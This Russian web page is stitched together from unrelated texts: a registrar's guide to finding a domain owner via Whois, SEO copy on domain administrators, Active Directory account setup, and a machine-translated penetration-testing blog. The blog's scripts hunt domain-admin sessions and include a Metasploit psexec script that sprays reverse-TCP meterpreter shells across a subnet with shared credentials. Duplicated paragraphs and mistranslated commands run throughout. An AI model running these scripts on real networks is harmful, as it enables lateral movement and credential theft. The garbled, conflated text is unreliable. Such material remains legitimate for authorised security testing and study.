Содержание

Как узнать, кто является Администратором (владельцем) домена



Если вы задавались вопросом, как определить, кто является администратором другого домена, в этой статье мы расскажем как узнать, кому принадлежит доменное имя, вы можете в сервисе Whois. Эта информация является общедоступной и предоставляется третьим лицам без каких-либо условий. В соответствии с Правилами регистрации доменных имён в доменах .RU и .РФ любая другая информация об Администраторе домена является конфиденциальной и не подлежит разглашению третьим лицам.

Если вы хотите, чтобы другие пользователи не могли узнать информацию о домене (например, имя администратора), подключите услугу «REG.Private».

Информация об Администраторе домена предоставляется в полном объёме на письменные запросы правоохранительных и судебных органов. Предоставление такой информации возможно исключительно на основании запросов суда и иных органов, которым законодательством РФ предоставлено такое право.

Запросы информации об Администраторе от Адвоката

В соответствии с п. 9.1.5. Правил регистрации Регистратор вправе сообщить информацию о полном наименовании (имени) администратора и его местонахождении (местожительстве) по письменному мотивированному запросу третьих лиц, содержащему обязательство использовать полученную информацию исключительно для целей предъявления судебного иска.

9.1.5. Правил регистрации Регистратор вправе сообщить информацию о полном наименовании (имени) администратора и его местонахождении (местожительстве) по письменному мотивированному запросу третьих лиц, содержащему обязательство использовать полученную информацию исключительно для целей предъявления судебного иска.

Таким образом, адвокатский запрос должен содержать обязательство использовать полученную информацию исключительно для судебных целей, а также к нему должна быть приложена копия удостоверения адвоката, подписавшего запрос.

Обращаем Ваше внимание на тот факт, что иные данные помимо ФИО/наименования и адреса по запросу адвоката не предоставляются.

Запросы информации об Администраторе от Правообладателя

В соответствии с п. 9.1.5. Правил регистрации Регистратор вправе сообщить информацию о полном наименовании (имени) администратора и его местонахождении (местожительстве) по письменному мотивированному запросу третьих лиц, содержащему обязательство использовать полученную информацию исключительно для целей предъявления судебного иска.

Таким образом, запрос Правообладателя должен содержать обязательство использовать полученную информацию исключительно для судебных целей. Запрос должен быть оформлен на фирменном бланке организации-Правообладателя, иметь печать и подпись уполномоченного лица, к запросу должна быть приложена копия свидетельства на ТЗ/ТМ либо ИНН (в случае, если правообладатель обращается вследствие использования его фирменного наименования).

Данные администратора по запросу Правообладателя предоставляются исключительно в случае, если само доменное имя сходно до степени смешения с ТЗ/ТМ/фирменным наименованием Правообладателя. Во всех иных случаях (в случае использования ТЗ/ТМ/фирменного наименования на контенте сайта и т.п.) данные администратора не могут быть предоставлены на основании такого запроса.

Обращаем Ваше внимание на тот факт, что иные данные помимо ФИО/наименования и адреса по запросу Правообладателя не предоставляются.

В отношении доменных имён .RU и .РФ применяется п. 9.1.5 Правил регистрации доменных имён в доменах . RU и .РФ.

RU и .РФ.

Выдержка из Правил:

Регистратор вправе сообщить информацию о полном наименовании (имени) администратора и его местонахождении (местожительстве) по письменному мотивированному запросу третьих лиц, содержащему обязательство использовать полученную информацию исключительно для целей предъявления судебного иска.

Более подробную информацию о порядке направления запросов от адвокатов и правообладателей вы можете найти в инструкции.

Помогла ли вам статья?

Да

12

раз уже

помогла

кто это, какими правами он обладает, как узнать, кто им является, и обратиться к нему

Есть проблемы с ранжированием, проект не растет, хотите проверить работу своих специалистов по продвижению? Закажите профессиональный аудит в Семантике

Аудит и стратегия продвижения в Семантике

Получи нашу книгу «Контент-маркетинг в социальных сетях: Как засесть в голову подписчиков и влюбить их в свой бренд».

Подпишись на рассылку и получи книгу в подарок!

Администратор домена или сетевой администратор – это человек, на которого зарегистрирован домен. У него есть пароль и доступ к управлению доменом. Доменное имя может иметь только одного владельца, эта должность не отводится группе лиц. По своей инициативе администратор может сменить владельца домена.

Больше видео на нашем канале — изучайте интернет-маркетинг с SEMANTICA

Обязанности и права доменного администратора

Задачи человека, который занимает эту должность, состоят в следующем:

- обозначает порядок использования домена;

- определяет, какой организацией будет производиться техническое обслуживание доменного имени;

- выбирает ту компанию, через которую будет осуществляться оплата по регистрации и перерегистрации домена;

- выполняет резервное копирование файлов и каталогов;

Администратор домена несет ответственность за публикуемые на сайте материалы. Они не должны носить оскорбительный характер, нарушать авторское право, противоречить законодательству Российской Федерации. Администратору запрещен доступ к данным в личном кабинете пользователей, а также нельзя и читать их сообщения.

Они не должны носить оскорбительный характер, нарушать авторское право, противоречить законодательству Российской Федерации. Администратору запрещен доступ к данным в личном кабинете пользователей, а также нельзя и читать их сообщения.





Настройка учетной записи администратора домена







После того, как вы создали и настроили домен, вы должны создать учетную запись администратора домена.

Чтобы настроить учетную запись администратора домена необходимо:

- создать учетную запись нового пользователя на контроллере домена;

- включить вновь созданного пользователя в группу «Администраторы домена».

Для осуществления первого пункта выполните следующие задачи:

- войдите в контроллер домена;

- нажмите «Пуск», выберите «Администрирование» и нажмите «Пользователи и компьютеры ».

На левой панели окна «Пользователи и компьютеры » разверните содержимое вновь созданного домена. Щелкните правой кнопкой мыши папку «Пользователи», выберите «Создать» и выберите «Пользователь». В окне «Новый объект — пользователь» выполните следующие действия:

В окне «Новый объект — пользователь» выполните следующие действия:

- введите свои персональные данные в поля «Имя» и «Фамилия»;

- после предоставления необходимой информации нажмите «Далее»;

- укажите произвольный пароль для учетной записи администратора домена и нажмите «Далее»;

- в последнем окне вы можете просмотреть параметры, предоставленные на предыдущих шагах, если вы хотите изменить любые из них, нажмите «Назад»; в противном случае нажмите «Готово», чтобы создать учетную запись администратора домена.

Теперь вы должны включить только что созданную учетную запись в группу «Администраторы домена». При желании самого администратора можно этим же путем изменить данные действующего админа на новые.





Как узнать, кто является администратором домена и написать ему







Наиболее популярный способ – использовать сервис WHOIS.

Это бесплатный инструмент, предоставляющий данные о доменах. В поисковую строку вводите имя домена, например semantica. in, и нажимаете Search.

in, и нажимаете Search.



Перед вами информация о том, на кого зарегистрировано доменное имя и контактный телефон. Если на месте имени администратора вы видите надпись Private Person, значит человек заблокировал доступ к своим whois-данным. Вы можете попробовать связаться с ним, написав на электронную почту admin@имя домена.

5 способов найти системы, на которых запущены процессы администрирования домена

Введение

Миграция на процессы администрирования домена — это распространенный способ, с помощью которого пентестеры могут олицетворять учетные записи администратора домена в сети. Однако прежде чем пентестер сможет это сделать, ему нужно знать, на каких системах работают эти процессы. В этом блоге я расскажу о 5 методах, которые помогут вам в этом. Будут рассмотрены следующие методы:

- Локальная проверка

- Запрос контроллеров домена для сеансов активных пользователей домена

- Сканирование удаленных систем на наличие запущенных задач

- Сканирование удаленных систем на наличие информации NetBIOS

- PSExec Shell распыляет удаленные системы для токенов аутентификации

Получение привилегий администратора домена

По большей части этот блог посвящен идентификации систем, на которых запущены процессы администратора домена. Однако для контекста я описал стандартный процесс, который многие пентестеры используют для получения привилегий администратора домена.

Однако для контекста я описал стандартный процесс, который многие пентестеры используют для получения привилегий администратора домена.

- Определить целевые системы и приложения

- Выявление потенциальных уязвимостей

- Использовать уязвимости для получения начального доступа

- Повышение привилегий на скомпрометированной системе

- Найдите процессы/токены аутентификации администратора домена локально или в удаленных системах

- Аутентификация в удаленной системе, на которой запущены процессы администратора домена, путем передачи хэша пароля локального администратора, взлома паролей или сброса паролей с помощью такого инструмента, как mimikatz

- Миграция в процесс администратора домена

- Создать администратора домена

Этот процесс в целом хорошо известен в сообществе специалистов по тестированию на проникновение, и вы сможете найти множество блогов, технических документов и видеоуроков через Google, если вас интересуют более подробные сведения. Двигаясь вперед, я сосредоточусь только на параметрах для номера 5.

Двигаясь вперед, я сосредоточусь только на параметрах для номера 5.

Поиск процессов администрирования домена

Хорошо, хватит болтовни. Как и было обещано, ниже приведены 5 методов поиска процессов администратора домена в сети.

Способ 1: Локальная проверка

Всегда сначала проверяйте изначально скомпрометированную систему. На самом деле нет смысла бегать по сети в поисках процессов администратора домена, если он у вас уже есть. Ниже приведен простой способ проверить, запущены ли какие-либо процессы администратора домена, используя собственные команды:

- Выполните следующую команду, чтобы получить список администраторов домена: net group «Администраторы домена» /domain

- Выполните следующую команду, чтобы получить список процессов и их владельцев. Учетная запись, на которой запущен процесс, должна находиться в 7-м столбце. Список задач /v

- Сопоставьте список задач со списком администраторов домена, чтобы узнать, есть ли у вас победитель.

Было бы неплохо, если бы процессы администрирования домена всегда были доступны в первоначально скомпрометированной системе, но иногда это не так. Таким образом, следующие четыре метода помогут вам найти процесс администрирования домена в удаленных доменных системах.

Метод 2: Запрос контроллеров домена для сеансов активных пользователей домена

Насколько мне известно, этот метод является оригинальным NetSPI. Нам нужен был способ идентифицировать активные процессы и логины администратора домена без необходимости распылять оболочки по всей сети или выполнять какое-либо сканирование, которое могло бы привести к срабатыванию IDS. В конце концов нам пришло в голову просто запросить у контроллеров домена список активных сеансов пользователей домена и сопоставить его со списком администраторов домена. Единственная загвоздка в том, что вам нужно запросить все контроллеры домена. Ниже я представил основные шаги для получения списка систем с активными сеансами администратора домена в качестве пользователя домена:

- Соберите список контроллеров домена из подразделения «Контроллеры домена», используя запросы LDAP или сетевые команды.

Ниже я привел пример команды net. сетевая группа «Контроллеры домена» /domain Важное примечание: Подразделение является лучшим источником достоверной информации для списка контроллеров домена, но имейте в виду, что вам действительно следует пройти через процесс перечисления доверенных доменов и нацеливания на эти домены. также контроллеры. Кроме того, вы можете найти их через DNS. Nslookup –type=SRV _ldap._tcp.

Ниже я привел пример команды net. сетевая группа «Контроллеры домена» /domain Важное примечание: Подразделение является лучшим источником достоверной информации для списка контроллеров домена, но имейте в виду, что вам действительно следует пройти через процесс перечисления доверенных доменов и нацеливания на эти домены. также контроллеры. Кроме того, вы можете найти их через DNS. Nslookup –type=SRV _ldap._tcp. - Соберите список администраторов домена из группы «Администраторы домена», используя запросы LDAP или сетевые команды. Ниже я привел пример команды net. сетевая группа «Администраторы домена» /домен

- Соберите список всех активных сеансов домена, запросив каждый из контроллеров домена с помощью Netsess.exe. Netsess — это отличный инструмент от Джо Ричардса, который использует родную функцию Windows «netsessionenum». Он вернет IP-адрес активного сеанса, учетную запись домена, время начала сеанса и время простоя.

Ниже приведен пример команды. Netsess.exe –h

Ниже приведен пример команды. Netsess.exe –h - Сопоставьте список администраторов домена со списком активных сеансов, чтобы определить, какие IP-адреса имеют активные маркеры домена. В более безопасных средах вам, возможно, придется подождать, пока учетная запись администратора домена или службы с правами администратора домена предпримет действия в сети. Что это на самом деле означает? Вам придется запускать процесс несколько раз или писать сценарий. Ниже приведен очень быстрый и грязный сценарий командной строки Windows, использующий netsess. Имейте в виду, что файл dcs.txt содержит список контроллеров домена, а файл admins.txt — список администраторов домена. FOR /F %i in (dcs.txt) do @echo [+] Querying DC %i && @netsess -h %i 2>nul > session.txt &&

FOR /F %a in (admins.txt ) DO @type session.txt | @findstr /я %а

Я написал базовый пакетный скрипт Get Domain Admins (GDA), который можно скачать и который автоматизирует весь процесс. Зависимости перечислены в файле readme. Я хотел бы поблагодарить Марка Бирда и Ивана Дасильву за помощь в этом. Я также создал пакетный файл под названием Get Domain Users (GDU) для атак Windows Dictionary, который имеет аналогичные параметры, но больше зависимостей. Если вы заинтересованы, его можно скачать, нажав на ссылку выше.

Зависимости перечислены в файле readme. Я хотел бы поблагодарить Марка Бирда и Ивана Дасильву за помощь в этом. Я также создал пакетный файл под названием Get Domain Users (GDU) для атак Windows Dictionary, который имеет аналогичные параметры, но больше зависимостей. Если вы заинтересованы, его можно скачать, нажав на ссылку выше.

Способ 3. Сканирование удаленных систем на наличие запущенных задач

Обычно первые два варианта у меня успешны. Однако я наткнулся на этот метод в блоге pauldotcom от LaNMSteR53 и подумал, что это умная альтернатива. После того, как вы запустите общую учетную запись локального администратора в доменной системе, вы можете запустить приведенный ниже сценарий для сканирования систем на наличие задач администратора домена. Как и в предыдущем методе, вам нужно сначала перечислить администраторов домена. В приведенном ниже сценарии файл ips.txt содержит список целевых систем, а файл names.txt содержит список администраторов домена.

FOR /F %i in (ips. txt) DO @echo [+] %i && @tasklist /V /S %i /U пользователь /P пароль 2>NUL > output.txt &&

txt) DO @echo [+] %i && @tasklist /V /S %i /U пользователь /P пароль 2>NUL > output.txt &&

FOR / F %n in (names.txt) DO @type output.txt | findstr %n > NUL && echo [!] Обнаружено, что %n выполняет процесс на %i && pause

Исходное сообщение: Сканирование для администратора домена со списком задач, если вам интересно.

Метод 4: сканирование удаленных систем на наличие информации NetBIOS

Некоторые системы Windows по-прежнему позволяют пользователям запрашивать зарегистрированных пользователей с помощью запросов NetBIOS. Информацию можно запросить с помощью собственного инструмента nbtstat. Имя пользователя обозначается как «<03>» в результатах nbtstat.

- Ниже приведен еще один быстрый и грязный сценарий командной строки Windows, который будет сканировать удаленные системы на наличие активных сеансов администраторов домена. Примечание. Сценарий можно запустить от имени пользователя, не являющегося пользователем домена.

for /F %i in (ips.txt) do @echo [+] Проверка %i && nbtstat -A %i 2>NUL >nbsessions.txt && FOR /F %n in (admins.txt) DO @type nbsessions .txt | findstr /I %n > NUL && echo [!] %n был зарегистрирован в системе %i

for /F %i in (ips.txt) do @echo [+] Проверка %i && nbtstat -A %i 2>NUL >nbsessions.txt && FOR /F %n in (admins.txt) DO @type nbsessions .txt | findstr /I %n > NUL && echo [!] %n был зарегистрирован в системе %i - Вы также можете использовать инструмент nbtscan, который работает немного быстрее. Его можно скачать здесь. Ниже приведен еще один базовый пример скрипта. для /F %i в (ips.txt) сделать @echo [+] Проверка %i && nbtscan -f %i 2>NUL >nbsessions.txt && FOR /F %n в (admins.txt) DO @type nbsessions .txt | findstr /I %n > NUL && echo [!] %n был зарегистрирован в системе %i

Метод 5: Распыление оболочки PSExec на удаленные системы для маркеров аутентификации

Psexec «Распыление оболочки» — это действие модуля Psexec в Metasploit для установки оболочек (обычно meterpreter) на сотнях систем с использованием общих локальных административных учетных данных. Многие пентестеры используют этот метод в сочетании с другими функциями Metasploit для идентификации токенов администратора домена. Это мой наименее любимый метод, но, поскольку большая часть сообщества пентестеров активно его использует, я чувствую, что мне нужно включить его. Я люблю получать оболочки так же, как и любой другой парень, но запуск 500 из них в производственной среде может вызвать проблемы с доступностью, которыми клиенты будут очень недовольны. Справедливости ради, наличие 500 оболочек означает, что вы можете очищать данные быстрее, но я все же думаю, что это создает больше риска, чем пользы. Несмотря на это, ниже приведен процесс, который я видел, как многие люди используют:

Это мой наименее любимый метод, но, поскольку большая часть сообщества пентестеров активно его использует, я чувствую, что мне нужно включить его. Я люблю получать оболочки так же, как и любой другой парень, но запуск 500 из них в производственной среде может вызвать проблемы с доступностью, которыми клиенты будут очень недовольны. Справедливости ради, наличие 500 оболочек означает, что вы можете очищать данные быстрее, но я все же думаю, что это создает больше риска, чем пользы. Несмотря на это, ниже приведен процесс, который я видел, как многие люди используют:

- Установите Metasploit 3.5 или более позднюю версию.

- Скопируйте приведенный ниже сценарий в текстовый файл и сохраните его в каталоге Metasploit как psexec_spray.rc. Первоначально я нашел этот скрипт в блоге Jabra. #Настройка мультиобработчика для приема нескольких входящих подключений use multi/handler setg PAYLOAD windows/meterpreter/reverse_tcp setg LHOST 0.0.0.0 setg LPORT 55555 set ExitOnSession falseexploit -j -z#Настройка учетных данных use windows/smb/psexec set SMBUser set SMBPass # Настройте домен как локальный хост, если только с использованием учетных данных домена не задан SMBDomain.

# Отключить обработчик загрузки в модулях psexec (используя несколько обработчиков) set DisablePayloadHandler true # Запустить код Ruby для сканирования нужного диапазона сети, используя некоторые вещи REX API — обходчик диапазона # примечание: также может принимать IP-адреса из файла, заменяя rhosts =»192.168.74.0/24” с rhosts = File.readlines(“c:systems.txt”) требуют ‘rex/socket/range_walker’ rhosts = “192.168.1.0/24” iplist = Rex::Socket::RangeWalker.new (rhosts) iplist.each сделать |rhost| #self позволяет выполнять команды в msfconsole self.run_single(«set RHOST #{rhost}») #-j-z перевести сеанс в фоновый режим self.run_single(«exploit -j -z») end

# Отключить обработчик загрузки в модулях psexec (используя несколько обработчиков) set DisablePayloadHandler true # Запустить код Ruby для сканирования нужного диапазона сети, используя некоторые вещи REX API — обходчик диапазона # примечание: также может принимать IP-адреса из файла, заменяя rhosts =»192.168.74.0/24” с rhosts = File.readlines(“c:systems.txt”) требуют ‘rex/socket/range_walker’ rhosts = “192.168.1.0/24” iplist = Rex::Socket::RangeWalker.new (rhosts) iplist.each сделать |rhost| #self позволяет выполнять команды в msfconsole self.run_single(«set RHOST #{rhost}») #-j-z перевести сеанс в фоновый режим self.run_single(«exploit -j -z») end - Обновите параметры smbuser и smbpass.

- Введите следующую команду для запуска сценария. Сценарий psexec_spray.rc попытается вслепую установить оболочки meterpreter на каждую систему в 192.168.1.0/24 с использованием предоставленных учетных данных.msfconsole –r psexec_spray.rc

- Затем вы можете использовать модуль Metasploit token_hunter для идентификации токенов администратора домена в каждой из систем с оболочкой.

Я описал шаги ниже.

Я описал шаги ниже.- Создайте файл, содержащий список администраторов домена, например: COMPANYjoe-admin COMPANYbill-admin COMPANYdavid-admin

